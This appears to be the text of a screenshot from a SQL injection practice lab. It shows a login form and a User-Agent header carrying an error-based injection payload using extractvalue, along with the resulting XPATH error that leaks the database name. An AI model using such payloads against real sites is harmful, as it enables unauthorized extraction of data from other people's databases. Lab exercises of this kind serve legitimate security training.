 Username :
Password :
Submit
Your IP ADDRESS is: 192.168.100.11
Your User Agent is: x' or extractvalue(1,concat(0x7e,database(),0x7e))or'
XPATH syntax error: '~security~'